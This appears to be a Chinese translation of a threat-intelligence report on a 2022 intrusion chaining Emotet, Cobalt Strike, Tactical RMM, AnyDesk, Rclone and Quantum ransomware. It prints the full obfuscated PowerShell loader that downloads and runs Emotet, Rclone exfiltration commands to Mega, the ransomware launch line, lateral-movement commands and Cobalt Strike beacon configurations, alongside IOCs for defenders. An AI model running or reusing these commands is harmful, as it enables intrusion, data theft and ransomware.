2023-1-19 10:3:18 Author: Desync InfoSec(查看原文) 阅读量:23 收藏
摘要
本案例发生在2022年6月,攻击者利用Emotet成功获取目标网络访问权限并且在网络内驻留了8天。在此期间利用Cobalt Strike进行了数次网络探测和横向移动。使用 Tactical RMM 、 Anydesk等作为远程控制工具。通过Rclone向外传输窃取的数据,最终在域环境中部署Quantum勒索软件。
我们关于 Emotet和Quantum的历史报告可以点击链接进行查看。
在入侵的起始阶段,受害者双击打开了一个LNK文件,导致PowerShell代码被执行并下载执行Emotet的恶意DLL文件。Emotet通过在失陷主机中添加注册表开机启动项进行权限维持。
随后,Emotet进程每天都会执行Windows系统命令(systeminfo、ipconfig、nltest)进行信息收集,大约一个半小时后,Emotet进程开始利用失陷主机对外传播新的带有恶意附件的钓鱼邮件。
在入侵活动的第二天依然重复着上述活动。在第三天Emotet开始加载Cobalt Strike载荷,攻击者利用Cobalt Strike进行新一轮域信息收集(net、nltest)。同时还是用tasklist和ping命令探测其他主机。
随后攻击者横向移动到另一台终端,创建远程服务并加载PowerShell类型的Cobalt Strike载荷。但PowerShell脚本执行失败,未能连接到C2服务器。攻击者改用SMB协议将可执行文件载荷上传到目标主机的ProgramData目录下,通过WMI的方式成功运行该文件并回连到C2服务器。攻击者开始在新的失陷主机中对域管理员用户进行枚举、转储LSASS进程内存窃取凭证。在执行进程注入后,攻击者开始寻找网络中的SMB共享,并在找到主文件服务器时查看了服务器上存在的几个文档。在那之后这个Cobalt Strike载荷就停止了通信。
在入侵的第四天,Emotet投递了新的Cobalt Strike载荷,攻击者再次使用net命令查找域管理员和域控服务器。我们观察到从跳板机到域控服务器开始产生网络认证,疑似对域控进行暴力破解。
攻击者横向移动的方式中规中矩,在远程服务器和域控服务器中创建远程服务以运行Cobalt Strike的DLL文件。在域控服务器上,攻击者执运行 find.bat 和 p.bat两个批处理脚本进行网络探测,这两个批处理脚本执行 AdFind 对域环境进行扫描并在整个域内进行 ping 扫描。在其他服务器上,攻击者通过部署Tactical RMM进行权限维持,攻击者在这台服务器上使用Rclone将文件共享中的数据上传至Mega.io。
在第五天,攻击者尝试用Rclone将邮件服务器数据外传,但并没有成功。攻击者并未尝试解决这个问题而是停止了攻击活动,直到第八天也就是最后一天。
在入侵的第八天,攻击者通过Tactical RMM 访问目标网络并部署AnyDesk,之后他们通过AnyDesk投递SoftPerfect开发的Network Scanner扫描器,探测整个网络的主机。之后,攻击者开始通过RDP连接其他主机,包括一台备份服务器。攻击者在其中一台服务器中投递Powertool64.exe 、dontsleep.exe locker.dll和1.bat。随后1.bat批处理脚本开始通过SMB在所有主机上部署Quantum勒索软件。至此整个入侵活动完成,用时154小时,约八天。
在部署勒索软件后,攻击者用RDP连接其他主机,并运行ProcessHacker.exe和net命令,我们推测攻击者是在验证勒索软件是否部署成功。
报告负责人:@iiamaleks
分析和报告:@samaritan_o 和 @yatinwad
边界突破
由于受害者打开了钓鱼邮件中的LNK文件,导致攻击者获取了网络访问权限。
LNK文件包含base64编码的PowerShell脚本,脚本中的和功能模块均被混淆。
..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "&{'p8ArwZsj8ZO+Zy/dHPeI+siGhbaxtEhzwmd3zVObm9uG2CGKqz5m4AdzKWWzPmKrjJieG4O9';$BxQ='uYnIvc3RhdHMvUkppMnJRSTRRWHJXQ2ZnZG1pLyIsImh0dHBzOi8vd3d3LmVsYWJvcm8ucGwvaW1ncy9KWkgyR0lIdG9PNy8iLCJodHRwczovL2VsLWVuZXJnaWFraS5nci93cC1pbmNsdWRlcy9JZHJWS09HWU1Rb2R1N0lsT0loLyIsImh0dHA6Ly9kcmVjaHNsZXJzdGFtbXRpc2NoLmRlL2ZvbnRzL1pBeVhic2YvIiwiaHR0cDovL2RobmNvbnN0cnVjY2lvbmVzLmNvbS5hci93cC1hZG1pbi9TbTAyWnNWRFlXZG9UYjdycUwvIiwiaHR0cDovL2RpbHNybC5jb20vcGhvbmUvcGZpcDVtLyIpOyR0PSJuZldGUSI7JGQ9IiRlbnY6VE1QXC4uXCR0Ijtta2RpciAtZm9yY2UgJGQgfCBvdXQtbnVsbDtmb3JlYWNoICgkdSBpbiAkbGlua3MpIHt0cnkge0lXUiAkdSAtT3V0RmlsZSAkZFxqeEtQSXJNRnhKLk9PZjtSZWdzdnIzMi5leGUgIiRkXGp4S1BJck1GeEouT09mIjticmVha30gY2F0Y2ggeyB9fQ==';$KOKN='ICBXcml0ZS1Ib3N0ICJBcFBoUiI7JFByb2dyZXNzUHJlZmVyZW5jZT0iU2lsZW50bHlDb250aW51ZSI7JGxpbmtzPSgiaHR0cHM6Ly9kZXNjb250YWRvci5jb20';$KOKN=$KOKN+$BxQ;$GBUus=$KOKN;$xCyRLo=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($GBUus));$GBUus=$xCyRLo;iex($GBUus)}"
PowerShell脚本会连接下图中的域名尝试下载Emotet恶意软件,下载成功后会存在临时目录中并使用regsvr32.exe加载恶意DLL。
根据LNK的附加信息,我们得知创建LNK文件的环境主机名为black-dog,根据MAC地址以08:00:27开头,可以知道这个环境运行在Virtualbox中。
Machine ID: black-dog
MAC Address: 08:00:27:c6:74:5d
MAC Vendor: PCS SYSTEMTECHNIK
Creation: 2022-05-12 15:33:49
执行

PowerShell脚本执行成功后,在用户临时目录下随机命令的文件夹中存放随机命名的dll文件,如图:
三天内Emotet创建了多个进程,每个进程起初都会执行以下三个命令:
systeminfo
ipconfig /all
nltest /dclist:
在第三天到第四天,攻击者投递PE可执行文件的Cobalt Strike载荷。开始对网络进行探测并横向移动到其他主机。
下图展示了Emotet和Cobalt Strike在失陷主机中的执行链
权限维持
Emotet长期发展中使用了多种权限维持技术,可点击这里查看。
在第一天Emotet通过添加注册表Run键值进行权限维持:
https://thedfirreport.com/wp-content/uploads/2022/11/15184-008.png
如下图,攻击者使用Windows内置的regsvr32.exe加载Emotet的DLL文件:
https://thedfirreport.com/wp-content/uploads/2022/11/15184-009.png
在一些人为地横向移动攻击之后,攻击者开始部署多个远程管理控制工具,Tactical RMM是第一个被部署的远控工具。Tactical RMM是一种远程管理软件,通过部署的agent提供远程管理和访问操作系统的功能。在本次入侵中,攻击者上传Tactical RMM的agent安装包名为17jun.exe,安装命令如下:
"C:\Program Files\TacticalAgent\tacticalrmm.exe" -m install --api https://api.floppasoftware[.]com --client-id 1 --site-id 1 --agent-type server --auth 5bc5f5263224697ff9a653f8efa7e7d7a2ce341920a03c60e4823331b2508c
同时为Tactical RMM创建了系统服务
Event 7045 Service Name: TacticalRMM Agent Service
A service was installed in the system.
Service File Name: "C:\Program Files\TacticalAgent\tacticalrmm.exe" -m svc
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
除了 tacticalrmm.exe 客户端,还安装了第二个名为 meshagent.exe 的可执行文件来处理远程会话交互,并为该代理创建了一个单独的服务。
Event 7045 Service Name: Mesh Agent
A service was installed in the system.
Service File Name: "C:\Program Files\Mesh Agent\MeshAgent.exe"
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
入侵最后一天,在安装Tactical RMM的服务器上,又安装了AnyDesk,为部署勒索软件做准备。
Event 7045 Service Name: Mesh Agent
A service was installed in the system.
Service File Name: "C:\Program Files\Mesh Agent\MeshAgent.exe"
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
权限提升
我们怀疑攻击者尝试利用ZeroLogon漏洞攻击域控失败,该攻击的发起源来自最初失陷的主机。证据是NetLogon日志中发现的‘mimikatz’关键字。
在几秒钟内,源IP向域控发起多个 NetrServerReqChallenge 和 NetrServerAuthenticate2 请求,这是 Zerologon 漏洞利用尝试的特征之一。
防护绕过
进程注入
从Winlogon.exe进程请求Cobalt Strike C2服务器域名和删除攻击者投递的文件行为可以看出,攻击者对Winlogon进程进行了进程注入。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-015.png
进程注入的行为特征是将任意代码注入到目标进程中,并创建一个远程线程来执行这段代码。例如下图中的rundll32.exe
https://thedfirreport.com/wp-content/uploads/2022/11/15184-016.png
下表是入侵期间攻击者注入的目标进程:
被注入进程路径名 | 注入的载荷 |
C:\Windows\system32\winlogon.exe | Cobalt Strike |
C:\Windows\System32\RuntimeBroker.exe | Cobalt Strike |
C:\Windows\System32\svchost.exe | Cobalt Strike |
C:\Windows\System32\taskhostw.exe | Cobalt Strike |
C:\Windows\system32\dllhost.exe | Cobalt Strike |
PowerTool
我们观察到攻击者投递PowerTool用于部署勒索软件,这个工具用于结束进程、删除进程文件、卸载驱动、删除驱动文件等。有许多勒索软件组织的入侵案例均使用了这个工具 [1][2][3][4]。
PowerTool运行时,会将自身驱动加载到操作系统中。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-018.png
Driver Signature Name: 北京华林保软件技术有限公司
痕迹清理
攻击者有一些删除投递的恶意文件的行为:
凭据窃取
如我们之前报告中所述的那样,被Cobalt Strike注入的进程尝试访问LSASS进程内存,并将访问权限设置为0x1010(4112),这是已知的Mimikatz行为。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-020.png
我们同时还观察到Cobalt Strike进程请求访问LSASS进程时,访问级别设置为0x0040(64),证明存在使用其他凭证窃取工具的行为。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-021.png
内网探测
在Emotet初始阶段,会使用以下命令进行信息收集
systeminfo
ipconfig /all
nltest /dclist:
同时,在最初的失陷主机中,攻击者使用以下命令对域内信息进行探测
whoami /groups
net group /domain
net group "domain computers" /domain
net group /domain "Domain controllers"
net group "domain admins" /domain
nltest /trusted_domains
攻击者尝试枚举域内用户组时错误地将"Domain controllers"输入为"Domain controller"
net group /domain "Domain controller"
net group /domain "Domain controllers"
在横向移动前,攻击者在终端和域控服务器都执行了以下的ping命令
ping COMPUTER.REDACTED.local
被Cobalt Strike注入的进程使用了PowerShell脚本执行Invoke-ShareFinder
https://thedfirreport.com/wp-content/uploads/2022/11/15184-022.png
攻击者使用了Invoke-ShareFinder的以下功能模块
https://thedfirreport.com/wp-content/uploads/2022/11/15184-047.png
在网络侧也可以观察到Invoke-ShareFinder的活动,请求“ADMIN$” 和 “C$”共享。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-023.png
在域控服务器上执行了两个批处理脚本,第一个名为find.bat,调用AdFind.exe收集域内信息。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-024.png
find.exe -f "objectcategory=computer"
find.exe -f "(objectcategory=organizationalUnit)"
find.exe -subnets -f (objectCategory=subnet)
find.exe -f "(objectcategory=group)"
find.exe -gcb -sc trustdmp
第二个脚本名为p.bat,用于使用ping命令扫描网络中的存活主机。
在最后一天,部署勒索软件之前,攻击者通过Tactical RMM会话投递了netscan.exe工具进行扫描。
C:\Windows\System32\mstsc mstsc.exe /v:IP_ADDRESS_1
C:\Windows\System32\mstsc mstsc.exe /v:IP_ADDRESS_2
C:\Windows\SysWOW64\explorer.exe "C:\Windows\SysWOW64\explorer.exe" \\IP_ADDRESS_1\C$
C:\Windows\SysWOW64\explorer.exe "C:\Windows\SysWOW64\explorer.exe" \\IP_ADDRESS_2\C$
横向移动
Cobalt Strike 创建远程服务
攻击者通过SMB协议传输DLL并创建以SYSTEM权限运行的系统服务来加载DLL文件。
C:\Windows\System32\cmd.exe /c rundll32.exe C:\ProgramData\x86.dll, StartA
WMI
攻击者还通过SMB协议传输Cobalt Strike载荷,并通过WMI的方式执行载荷。
wmic /node:IP_Address process call create "cmd.exe /c start C:\Progradata\sc_https_x64.exe"
Remote Desktop
最后,在入侵的最后一天和勒索软件部署期间,在多个用于横向移动的受感染主机上发现了 RDP(远程桌面协议)连接的痕迹。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-028.png
https://thedfirreport.com/wp-content/uploads/2022/11/15184-029.png
https://thedfirreport.com/wp-content/uploads/2022/11/15184-030.png
命令与控制
Emotet
Emotet加载器是从以下域名中下载的
hxxps://descontador[.]com[.]br
hxxps://www.elaboro[.]pl
hxxps://el-energiaki[.]gr
hxxp://drechslerstammtisch[.]de
hxxp://dhnconstrucciones[.]com[.]ar
hxxp://dilsrl[.]com
Emotet加载器执行后,回连了多个IP地址
103.159.224.46
103.75.201.2
119.193.124.41
128.199.225.17
131.100.24.231
139.59.60.88
144.217.88.125
146.59.226.45
149.56.131.28
159.89.202.34
165.22.211.113
165.227.166.238
178.128.82.218
209.126.98.206
213.32.75.32
37.187.115.122
45.226.53.34
45.55.134.126
46.55.222.11
51.210.176.76
51.254.140.238
54.37.70.105
82.223.82.69
91.207.181.106
92.114.18.20
94.23.45.86
96.125.171.16
Cobalt Strike
以下是本次攻击Cobalt Strike外联的C2服务器列表,通信使用了HTTPheHTTPS两种载荷。
139.60.161.167 (survefuz[.]com) 139.60.161.167 (survefuz[.]com) 139.60.160.18 (juanjik[.]com)
139.60.160.18 (juanjik[.]com)
JA3s: 211897664d51cffdfd7f78d684602ecc
JA3: a0e9f5d64349fb13191bc781f81f42e1
Certificate: 03:4e:01:cb:d0:d4:40:24:ad:e0:cd:81:9f:00:44:0f:1e:de
Not Before: May 24 11:25:15 2022 GMT
Not After: Aug 22 11:25:14 2022 GMT
Issuer Org: Let's Encrypt
Subject Common: survefuz[.]com
Public Algorithm: id-ecPublicKey
JA3s: 211897664d51cffdfd7f78d684602ecc
JA3: a0e9f5d64349fb13191bc781f81f42e1
Certificate: 04:ea:aa:59:1e:c6:50:6e:d3:70:d4:24:50:f0:a5:30:9a:e6
Not Before: Jun 14 17:38:08 2022 GMT
Not After: Sep 12 17:38:07 2022 GMT
Issuer Org: Let's Encrypt
Subject Common: juanjik[.]com
Public Algorithm: rsaEncryption
Cobalt Strike配置为
139.60.161.167 (survefuz[.]com) 139.60.160.18:80 (juanjik[.]com) 139.60.160.18:443 (juanjik[.]com)
{
"beacontype": [
"HTTP"
],
"sleeptime": 45000,
"jitter": 37,
"maxgetsize": 1403644,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 206546002,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "survefuz[.]com",
"port": 80,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCqoyVkBHx713LeUHmw7FAozt15LWTMgX1nCLSXECllryUTD8E7tTjJLIy4Hg27yiG56NFyXzCzL70T7HPzWGd7fJN1H5exgB19psw4c1qwuqkWLlO8GDOT6gFzQwY0FA/eKvDfgxatj387yoR2U+hfo0I0GiO4x4V7c9ow/OlHXwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/jquery-3.3.1.min.js",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
}
},
"http-post": {
"uri": "/jquery-3.3.2.min.js",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe",
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe"
},
"process-inject": {
"allocator": "NtMapViewOfSection",
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"min_alloc": 17500,
"startrwx": false,
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform-x86": [
"prepend '\\x90\\x90'"
],
"transform-x64": [
"prepend '\\x90\\x90'"
],
"userwx": false
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": true
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"dns_beacon": {},
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"post_ex": {
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe",
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe"
},
"stage": {
"cleanup": true
},
"process_inject": {
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform_x64": [
"prepend '\\x90\\x90'"
],
"transform_x86": [
"prepend '\\x90\\x90'"
],
"startrwx": false,
"min_alloc": "17500",
"userwx": false,
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"allocator": "NtMapViewOfSection"
},
"uses_cookies": true,
"http_post_chunk": "0",
"ssh": {},
"maxgetsize": "1403644",
"proxy": {
"behavior": "Use IE settings"
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbFjn9w4cE3slYf3jYqTw3S+6HxAGZd3cMpTqKnDsmGAmCsll4R4jp5yz2SnrpRz8brvoZNotuWhqu71R0FqaAkaaheF5MrOHJBbCvGKDu4m6RZ0DHicJCpj6YIm0FLHNNZugHhV5Ou9lZaseCTECMnk0rXiwTsiRWv9ikRccwHwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"port": "443",
"hostname": "juanjik[.]com"
},
"beacontype": [
"HTTPS"
],
"license_id": "206546002",
"jitter": "37",
"sleeptime": "45000",
"http_get": {
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/jquery-3.3.1.min.js"
},
"cfg_caution": false,
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/jquery-3.3.2.min.js"
}
}
{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"dns_beacon": {},
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"post_ex": {
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe",
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe"
},
"stage": {
"cleanup": true
},
"process_inject": {
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform_x64": [
"prepend '\\x90\\x90'"
],
"transform_x86": [
"prepend '\\x90\\x90'"
],
"startrwx": false,
"min_alloc": "17500",
"userwx": false,
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"allocator": "NtMapViewOfSection"
},
"uses_cookies": true,
"http_post_chunk": "0",
"ssh": {},
"maxgetsize": "1403644",
"proxy": {
"behavior": "Use IE settings"
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbFjn9w4cE3slYf3jYqTw3S+6HxAGZd3cMpTqKnDsmGAmCsll4R4jp5yz2SnrpRz8brvoZNotuWhqu71R0FqaAkaaheF5MrOHJBbCvGKDu4m6RZ0DHicJCpj6YIm0FLHNNZugHhV5Ou9lZaseCTECMnk0rXiwTsiRWv9ikRccwHwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"port": "80",
"hostname": "juanjik[.]com"
},
"beacontype": [
"HTTP"
],
"license_id": "206546002",
"jitter": "37",
"sleeptime": "45000",
"http_get": {
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/jquery-3.3.1.min.js"
},
"cfg_caution": false,
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/jquery-3.3.2.min.js"
}
}
Tactical RMM Agent
攻击者安装Tactical RMM Agent的命令如下
"C:\Program Files\TacticalAgent\tacticalrmm.exe" -m install --api https://api.floppasoftware[.]com --client-id 1 --site-id 1 --agent-type server --auth REDACTED
以上命令说明攻击者通过外连floppasoftware.com这个域名进行远程控制,这个域名的注册时间与入侵发生时间非常接近。
这个域名包含2个子域名:api.floppasoftware[.]com 和 mesh.floppasoftware[.]com,并且均解析到同一个IP地址:212.73.150.62
此外,Agent程序会访问以下域名以获取网络的出口IP地址
icanhazip.tacticalrmm.io
AnyDesk
在入侵最后一天,攻击者在已经安装了Tactical RMM的服务器上又安装了AnyDesk程序。使用meshagent.exe执行下载AnyDesk的命令:
MeshAgent.exe -kvm1
- Initiating Process File Name, column 6, row 12
"MeshAgent.exe" -b64exec cmVxdWlyZSgnd2luLWNvbnNvbGUnKS5oaWRlKCk7cmVxdWlyZSgnd2luLWRpc3BhdGNoZXInKS5jb25uZWN0KCczNzQ3Jyk7
以上命令中的base64字符串解码后如下:
https://thedfirreport.com/wp-content/uploads/2022/11/15184-033.png
Agent进程安装AnyDesk的活动如下:
https://thedfirreport.com/wp-content/uploads/2022/11/15184-034.png
安装完成后,攻击者连接到AnyDesk客户端
https://thedfirreport.com/wp-content/uploads/2022/11/15184-035.png
Client-ID: 752733537 (FPR: 27ac27e2c9ed)
Logged in from 84.17.49.114:1249
数据窃取
在入侵第三天横向移动攻击后,攻击者开始浏览网络共享中的敏感文件,包括收入、保险和密码存储文件。
这些文件在攻击最后一天攻击者被踢出网络后又被打开浏览,从而触发了canary tokens。连接来源为亚马逊VPS
与我们最新的Emotet报告中提到的一致,攻击者使用Rclone将窃取的数据上传至Mega(Mega.nz)云存储中。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-036.png
rclone.exe copy "\\SERVER.domain.name\path" mega:1 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6
rclone.exe copy "\\SERVER.domain.name\path" mega:2 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6
在Rclone的配置文件Rclone.conf中,我们可以得到攻击者的账号和密码
在 Netflow 的帮助下,我们发现至少有约 250MB 的数据被泄露出环境。
影响
钓鱼邮件傀儡机
第一台失陷主机被用于发送钓鱼邮件
通过分析SMTP流量,我们发现攻击者在发送带有excel表格附件的钓鱼邮件
勒索软件
攻击者最终达成目的,在域环境内部署了勒索软件。他们首先通过 RDP 从刚刚使用 Tactical RMM 部署 Anydesk 的服务器连接到新服务器。建立 RDP 连接后,为了防止杀毒软件,使用了Powertool64.exe。同时为了防止主机关机,使用了Don’t Sleep工具。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-041.png
Don't Sleep 具有防止计算机关闭和用户注销的功能。这样保证了勒索软件在域内的传播。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-042.png
最后,在 Don't Sleep 运行的情况下,攻击者执行了一个名为“1.bat”的批处理脚本。该脚本用于勒索软件有效负载 locker.dll,并将域中所有计算机作为参数传递给DLL启动程序。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-043.png
rundll32.exe locker.dll,run /TARGET=\\HOST1.DOMAIN.NAME\C$ /TARGET=\\HOST2.DOMAIN.NAME\C$ /TARGET=\\HOST3.DOMAIN.NAME\C$ /login=DOMAIN\Administrator /password=[REDACTED] /nolog /shareall
勒索软件开始在所有域内主机上加密文件,并释放README_TO_DECRYPT.html勒索信文件
在调用勒索软件有效负载后,大约一分钟后,攻击者启动了 Process Hacker。我们认为这是为了监控勒索软件有效载荷的执行情况。
https://thedfirreport.com/wp-content/uploads/2022/11/15184-045.png
所有域内被加密的主机都会看到如下信息:
https://thedfirreport.com/wp-content/uploads/2022/11/15184-046.png
网络侧
Emotet Deployment Domains Emotet C2 Servers Cobalt Strike Tactical RMM Agent
descontador[.]com[.]br
www.elaboro[.]pl
el-energiaki[.]gr
drechslerstammtisch[.]de
dhnconstrucciones[.]com[.]ar
dilsrl[.]com
103.159.224.46
103.75.201.2
119.193.124.41
128.199.225.17
131.100.24.231
139.59.60.88
144.217.88.125
146.59.226.45
149.56.131.28
159.89.202.34
165.22.211.113
165.227.166.238
178.128.82.218
209.126.98.206
213.32.75.32
37.187.115.122
45.226.53.34
45.55.134.126
46.55.222.11
51.210.176.76
51.254.140.238
54.37.70.105
82.223.82.69
91.207.181.106
92.114.18.20
94.23.45.86
96.125.171.165
139.60.161.167 (survefuz[.]com)
139.60.160.18 (juanjik[.]com)
api.floppasoftware[.]com
mesh.floppasoftware[.]com
212.73.150.62
文件
K-1 06.13.2022.lnk 17jun.exe dontsleep.exe locker.dll netscan.exe rclone.exe
de7c4da78a6cbba096e32e5eecb00566
02b4f495e9995cc2251c19cd9984763f52122951
1bf9314ae67ab791932c43e6c64103b1b572a88035447dae781bffd21a1187ad
0ea68856c4f56f4056502208e97e9033
b80c987c8849bf7905ea8f283b79d98753e3c15a
41e230134deca492704401ddf556ee2198ef6f32b868ec626d9aefbf268ab6b1
50cc3a3bca96d7096c8118e838d9bc16
b286b58ed32b6df4ecdb5df86d7d7d177bb7bfaf
f8cff7082a936912baf2124d42ed82403c75c87cb160553a7df862f8d81809ee
d2df4601c8d43e655163c0b292bc4cc9
f6727d5d04f2728a3353fbd45d7b2cb19e98802c
6424b4983f83f477a5da846a1dc3e2565b7a7d88ae3f084f3d3884c43aec5df6
27f7186499bc8d10e51d17d3d6697bc5
52332ce16ee0c393b8eea6e71863ad41e3caeafd
18f0898d595ec054d13b02915fb7d3636f65b8e53c0c66b3c7ee3b6fc37d3566
22bbe1747933531e9c240e0db86268e2
c2a8776e21403eb00b38bfccd36d1c03dffb009e
53ae3567a34097f29011d752f1d3afab8f92beb36a8d6a5df5c1d4b12edc
异常行为
1、攻击者通过LNK文件(K-1 06.13.2022.lnk)进行钓鱼,打开LNK文件后会执行PowerShell脚本。
2、攻击者在失陷主机中安装Tactical RMM Agent (17jun.exe)用于远程控制。
3、攻击者使用Rclone(rclone.exe)将窃取数据上传至Mega云服务中。
4、部署Quantum勒索软件(locker.dll)前,使用SoftPerfect Network Scanner (netscan.exe)做扫描。
5、攻击者使用dontsleep.exe程序保证远程桌面会话不休眠。
网络侧
整个攻击活动中,攻击者触发的ET IPS规则
ET Threatview.io High Confidence Cobalt Strike C2 IP group 1
ET POLICY SMB2 NT Create AndX Request For an Executable File
ET POLICY SMB Executable File Transfer
ET RPC DCERPC SVCCTL - Remote Service Control Manager Access
ET INFO Observed External IP Lookup Domain (icanhazip .com in TLS SNI)t
ET JA3 HASH - Possible Rclone Client Response (Mega Storage)
ET POLICY HTTP POST to MEGA Userstorage
ET POLICY SMB Executable File Transfer
ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement
ET POLICY SMB2 NT Create AndX Request For an Executable File
ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software)
